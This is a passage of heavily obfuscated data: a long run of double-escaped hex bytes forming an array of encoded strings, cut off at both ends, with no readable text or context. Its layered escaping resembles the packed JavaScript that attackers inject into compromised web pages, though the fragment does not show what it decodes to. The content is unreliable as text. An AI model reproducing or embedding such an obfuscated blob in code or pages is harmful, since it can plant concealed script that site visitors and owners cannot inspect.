x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x